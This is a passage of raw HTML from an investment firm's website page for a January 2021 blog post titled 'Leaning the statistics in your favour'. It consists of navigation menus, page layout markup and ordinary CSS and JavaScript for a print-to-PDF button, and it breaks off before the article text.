	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3449 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3450 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3451 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3452 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1604 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3410 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1597 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1609 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1598 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3366 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1599 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1600 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1602 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1605 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3408 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1608 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1601 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1606 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3409 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3449 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3450 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3451 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3452 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1604 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3410 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
				<div data-elementor-type="single" data-elementor-id="1556" class="elementor elementor-1556 elementor-location-single post-1698 insights type-insights status-publish has-post-thumbnail hentry insights-filter-author-nick-clay insights-filter-content-type-blog insights-filter-capabilities-global-equity-income insight-capability-tag-global-equity-income insights-type-video insights-category-insights insights-author-global-equity-income">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6eb834f elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="6eb834f" data-element_type="section" id="insight-banner" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-067dcc4" data-id="067dcc4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fba6d1a insight-article-back-arrow elementor-view-default elementor-widget elementor-widget-icon" data-id="fba6d1a" data-element_type="widget" id="insight-article-back-arrow" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="./insights/">
			<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.7954 5.20177L10.7048 5.28182L4 11.9866L10.7048 18.6914C11.0805 19.0672 11.6898 19.0672 12.0655 18.6914C12.4124 18.3446 12.4391 17.7988 12.1456 17.4213L12.0655 17.3307L7.6841 12.9486L19.0378 12.9488C19.5692 12.9488 20 12.518 20 11.9866C20 11.4932 19.6286 11.0865 19.15 11.0309L19.0378 11.0244L7.6841 11.0242L12.0655 6.64254C12.4124 6.29569 12.4391 5.74992 12.1456 5.37246L12.0655 5.28182C11.7187 4.93497 11.1729 4.90828 10.7954 5.20177Z" fill="white"></path></svg> 			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d448ba4 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="d448ba4" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery("#insight-article-back-arrow").click(function (event) {
    event.preventDefault();
    window.history.go(-1);
  });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10a5ae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10a5ae7" data-element_type="section" id="print-section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57b65ea" data-id="57b65ea" data-element_type="column" id="col-article-meta">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc1fcf4 elementor-widget elementor-widget-heading" data-id="fc1fcf4" data-element_type="widget" id="insight-title" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Leaning the statistics in your favour</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac5d0c1 elementor-widget elementor-widget-kurtosys-listing-dynamic-meta" data-id="ac5d0c1" data-element_type="widget" id="insight-date" data-widget_type="kurtosys-listing-dynamic-meta.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-meta kurtosys-listing meta-layout-inline"><div class="kurtosys-listing-dynamic-meta__date kurtosys-listing-dynamic-meta__item"><a href="https://www.redwheel.com/sg/en/professional/2021/01/" class="kurtosys-listing-dynamic-meta__item-val"><time datetime="2021-01-18T09:03:55+00:00">18 January, 2021 | 9:03am</time></a></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-58e3067 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="58e3067" data-element_type="widget" id="print-featured-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1200" height="500" src="https://www.redwheel.com/uploads/2021/04/cd28ca052ebfd0b264dc0e316f185e78/rowing-1200.jpg" class="attachment-full size-full wp-image-681" alt="Training" srcset="https://www.redwheel.com/uploads/2021/04/cd28ca052ebfd0b264dc0e316f185e78/rowing-1200.jpg 1200w, https://www.redwheel.com/uploads/2021/04/cd28ca052ebfd0b264dc0e316f185e78/rowing-1200-300x125.jpg 300w, https://www.redwheel.com/uploads/2021/04/cd28ca052ebfd0b264dc0e316f185e78/rowing-1200-1024x427.jpg 1024w, https://www.redwheel.com/uploads/2021/04/cd28ca052ebfd0b264dc0e316f185e78/rowing-1200-768x320.jpg 768w, https://www.redwheel.com/uploads/2021/04/cd28ca052ebfd0b264dc0e316f185e78/rowing-1200-144x60.jpg 144w, https://www.redwheel.com/uploads/2021/04/cd28ca052ebfd0b264dc0e316f185e78/rowing-1200-24x10.jpg 24w, https://www.redwheel.com/uploads/2021/04/cd28ca052ebfd0b264dc0e316f185e78/rowing-1200-36x15.jpg 36w, https://www.redwheel.com/uploads/2021/04/cd28ca052ebfd0b264dc0e316f185e78/rowing-1200-48x20.jpg 48w" sizes="(max-width: 1200px) 100vw, 1200px" />														</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0ab0282 pdf-share-buttons elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ab0282" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f17ee2" data-id="5f17ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9479836 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-kurtosys-download-button" data-id="9479836" data-element_type="widget" data-widget_type="kurtosys-download-button.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-download-button kurtosys-elements"><a class="elementor-button elementor-size-md kurtosys-download icon-position-right" href="https://www.redwheel.com/sg/en/professional/?kurtosys_download=0"><span class="kurtosys-download__text"><span class="kurtosys-download__label">PDF</span><small class="kurtosys-download__sub-label"></small></span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0bb9fb2 elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="0bb9fb2" data-element_type="widget" id="pdf-printer" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a id="tcp-print-button" class="tcp-print-button">
    PDF
    <!-- Print Icon -->
    <span class="elementor-button-icon elementor-align-icon-right">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px"
            viewBox="0 0 24 24">
            <title>A82C11F4-25FB-4173-A98F-4974520AB463</title>
            <g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)">
                    <rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect>
                    <g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)"
                        font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text
                            id="Left-aligned"></text></g>
                    <g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424"
                        fill-rule="nonzero">
                        <path
                            d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z"
                            id="Combined-Shape"
                            transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) ">
                        </path>
                    </g>
                </g>
            </g>
        </svg> 
    </span>
</a>

<style>
    /* Print Button Styles */
    .tcp-print-button {
        display: inline-flex;
        padding: 0 0 10px;
        font-family: "Museo-Sans-700", Sans-serif;
        font-size: 18px;
        line-height: 24px;
        fill: #242424;
        color: #242424;
        background-color: rgba(2, 1, 1, 0);
        text-decoration: none;
        transition: background-color 0.3s ease;
        cursor: pointer;
    }

    .tcp-print-button:hover {
        color: #005177;
    }
    
    .tcp-print-button .elementor-align-icon-right {
        margin-left: 6px;
    }
    
    .tcp-print-button .elementor-align-icon-right svg {
        width: 24px !important;
        height: 24px !important;
    }



    /* Print Styles */
    @media print {

        /* Page Setup */
        @page {
            margin: 0.5cm !important;
            size: auto;
        }

        body {
            margin: 0;
            padding: 20px;
        }

        /* Layout Structure */
        .tcp-print-container {
            display: table;
            width: 100%;
            table-layout: fixed;
            border-collapse: separate;
            border-spacing: 0;
        }

        .tcp-left-column {
            display: table-cell;
            width: 20%;
            padding-right: 5%;
            vertical-align: top;
        }

        .tcp-right-column {
            display: table-cell;
            width: 70%;
            padding-left: 5%;
            vertical-align: top;
        }

        .tcp-middle-space {
            display: none;
        }

        /* Typography */
        #insight-title h2 {
            font-family: 'Museo 700', sans-serif !important;
            margin-bottom: 16pt !important;
        }

        #insight-date {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 24pt !important;
            color: #000 !important;
        }

        #insight-date a {
            color: inherit !important;
            text-decoration: none !important;
            pointer-events: none !important;
        }

        #insight-author-name {
            font-family: 'Museo 700', sans-serif !important;
            font-weight: 400 !important;
            line-height: 1.4 !important;
            margin: 0 0 16pt 0 !important;
            width: 100% !important;
        }

        #main-content strong {
            font-family: 'Open Sans', sans-serif !important;
            font-weight: 700 !important;
            -webkit-print-color-adjust: exact !important;
            print-color-adjust: exact !important;
        }

        #main-content p {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 12pt !important;
        }

        ul li span {
            font-family: 'Open Sans', sans-serif !important;
        }

        ul li  {
            font-family: 'Open Sans', sans-serif !important;
        }

        figcaption {
            font-family: 'Open Sans', sans-serif !important;
            line-height: 1.4;
            font-style: italic;
        }

        ol li, ol li u {
            font-family: 'Open Sans', sans-serif !important;
        }

        /* Images */
        img {
            max-width: 100%;
            height: auto;
            display: block;
        }

        #insight-author-image {
            margin-bottom: 12pt !important;
        }

        #insight-author-image img {
            width: 56.25pt !important;
            height: 56.25pt !important;
            border-radius: 37.5pt !important;
            margin-bottom: 0 !important;
        }

        /* Page Break Control */
        .tcp-left-column,
        .tcp-right-column,
        #main-content>*,
        li {
            break-inside: avoid;
            page-break-inside: avoid;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            break-after: avoid;
            page-break-after: avoid;
        }

        /* Content Wrapping */
        * {
            overflow-wrap: break-word;
            word-wrap: break-word;
            -ms-word-break: break-all;
            word-break: break-word;
        }

        /* Hide Elements */
        header,
        footer,
        .header,
        .footer,
        .site-header,
        .site-footer,
        #header,
        #footer,
        .wp-header,
        .wp-footer,
        .elementor-location-header,
        .elementor-location-footer,
        .tcp-print-button {
            display: none !important;
        }
    }
</style>

<script>
    var TwoColumnPrint = {
        // Configuration
        config: {
        },

        processImages: function (container) {
            // Process background images
            const elementsWithBg = container.querySelectorAll('[style*="background-image"]');
            elementsWithBg.forEach(element => {
                const style = window.getComputedStyle(element);
                const backgroundImage = style.backgroundImage;

                if (backgroundImage && backgroundImage !== 'none') {
                    const url = backgroundImage.replace(/url\(['"']?(.+?)['"']?\)/g, '$1');
                    const img = document.createElement('img');
                    img.src = url;
                    img.style.width = '100%';
                    img.style.height = 'auto';
                    img.style.display = 'block';
                    img.style.marginBottom = '20px';
                    img.style.imageRendering = '-webkit-optimize-contrast';
                    img.style.imageRendering = 'crisp-edges';
                    img.style.transform = 'translateZ(0)';
                    img.style.backfaceVisibility = 'hidden';
                    img.style.objectFit = 'contain';
                    img.className = 'print-converted-bg-image';

                    // Insert the img right after the element with background
                    element.parentNode.insertBefore(img, element.nextSibling);

                    // Hide the original element in print
                    element.classList.add('hide-in-print');
                }
            });

            // Process regular images
            const images = container.querySelectorAll('img:not(.print-converted-bg-image)');
            images.forEach(img => {
                // Clone the image to ensure it's fresh for printing
                const clonedImg = img.cloneNode(true);
                clonedImg.style.width = '100%';
                clonedImg.style.height = 'auto';
                clonedImg.style.display = 'block';
                clonedImg.style.marginBottom = '20px';
                clonedImg.style.imageRendering = '-webkit-optimize-contrast';
                clonedImg.style.imageRendering = 'crisp-edges';
                clonedImg.style.transform = 'translateZ(0)';
                clonedImg.style.backfaceVisibility = 'hidden';
                clonedImg.style.objectFit = 'contain';
                clonedImg.setAttribute('loading', 'eager'); // Force immediate loading
                img.parentNode.replaceChild(clonedImg, img);
            });
        },

        // Configuration
        config: {
            leftWidth: 20,
            rightWidth: 70,
            middleSpace: 10,
            leftSelectors: '#insight-title, #insight-date, #insight-author-image, #insight-author-name',
            rightSelectors: '#main-content'
        },

        init: function () {
            document.getElementById('tcp-print-button').addEventListener('click', this.print.bind(this));
        },

        extractBackgroundImage: function (element) {
            const style = window.getComputedStyle(element);
            const backgroundImage = style.backgroundImage;

            if (backgroundImage && backgroundImage !== 'none') {
                const img = document.createElement('img');
                const url = backgroundImage.replace(/url\(['"]?(.+?)['"]?\)/g, '$1');
                img.src = url;
                img.style.width = '100%';
                img.style.maxWidth = '200px';
                img.style.height = 'auto';
                img.style.maxHeight = '200px';
                img.style.marginBottom = '20px';
                img.style.objectFit = 'cover';
                img.className = 'banner-image';
                return img;
            }
            return null;
        },

        print: function () {
            // Create print iframe
            var iframe = document.createElement('iframe');
            iframe.style.display = 'none';
            document.body.appendChild(iframe);

            var doc = iframe.contentWindow.document;

            // Add print styles
            var style = doc.createElement('style');
            style.textContent = `
            @media print {
                @page {
                    margin: 0.5cm !important;
                    size: auto;
                }
                body {
                    margin: 0;
                    padding: 20px;
                }
                .tcp-print-container {
                    display: table;
                    width: 100%;
                    table-layout: fixed;
                    border-collapse: separate;
                    border-spacing: 0;
                }
                .tcp-left-column {
                    display: table-cell;
                    width: ${this.config.leftWidth}%;
                    padding-right: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                .tcp-right-column {
                    display: table-cell;
                    width: ${this.config.rightWidth}%;
                    padding-left: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                /* Image handling */
                img {
                    max-width: 100% !important;
                    height: auto !important;
                    display: block !important;
                    page-break-inside: avoid !important;
                    margin: 20px 0 !important;
                    image-rendering: -webkit-optimize-contrast !important;
                    image-rendering: crisp-edges !important;
                    transform: translateZ(0) !important;
                    backface-visibility: hidden !important;
                    -webkit-font-smoothing: subpixel-antialiased !important;
                    object-fit: contain !important;
                    min-height: 0 !important;
                    min-width: 0 !important;
                }

                .hide-in-print {
                    background-image: none !important;
                }

                /* Force image visibility */
                img[src] {
                    opacity: 1 !important;
                    visibility: visible !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                    color-adjust: exact !important;
                }

                /* Title styles */
                #insight-title h2 {
                    font-family: 'Museo 700', sans-serif !important;
                    margin-bottom: 16pt !important;
                }

                /* Date styles */
                #insight-date {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 24pt !important;
                }

                /* Author image styles */
                #insight-author-image {
                    margin-bottom: 12pt !important;
                }

                #insight-author-image img {
                    width: 56.25pt !important;
                    height: 56.25pt !important;
                    border-radius: 37.5pt !important;
                    margin-bottom: 0 !important;
                }

                /* Author name styles */
                #insight-author-name {
                    width: 100% !important;
                    margin-top: 0 !important;
                    margin-bottom: 16pt !important;
                    line-height: 1.4 !important;
                    font-family: 'Museo 700', sans-serif !important;
                    font-weight: 400 !important;
                }

                /* Main content styles */
                #main-content strong {
                    font-family: 'Open Sans', sans-serif !important;
                    font-weight: 700 !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                }

                #main-content p {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 12pt !important;
                }

                /* Quote Styling */
                .elementor-blockquote {
                    position: relative !important;
                    padding: 15px 0 !important;
                    margin: 10px 0 !important;
                }

                .elementor-blockquote__content {
                    font-family: 'Open Sans', sans-serif !important;
                    font-style: italic !important;
                    margin: 0 !important;
                    padding: 0 !important;
                }

                .elementor-blockquote:before {
